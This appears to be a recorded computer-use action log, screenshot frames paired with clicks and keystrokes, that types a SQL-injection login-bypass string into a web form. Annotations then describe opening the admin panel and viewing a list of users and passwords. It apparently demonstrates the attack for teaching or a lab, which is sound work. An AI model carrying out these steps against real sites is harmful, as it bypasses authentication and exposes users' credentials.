
text(')

text(a)

text(')

text(=)

text('a)

click(497, 259)

mouse_move(437, 208)

mouse_move(385, 409)

mouse_move(284, 71)

mouse_move(219, 15)

mouse_move(116, 29)

mouse_move(84, 30)

- Submit the injected login and open the Block User List in the admin panel
click(496, 424)

scroll(down, 3)

double_click(447, 133)

mouse_move(847, 136)

- View the Upload Order page, then the User Registration list of users and passwords
click(75, 374)

mouse_move(83, 353)

click(62, 81)

mouse_move(544, 10)
